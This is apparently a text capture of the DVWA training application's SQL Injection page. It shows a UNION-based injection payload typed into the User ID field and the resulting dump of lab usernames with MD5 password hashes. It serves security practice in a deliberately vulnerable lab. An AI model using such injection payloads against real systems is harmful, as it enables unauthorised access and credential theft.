 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7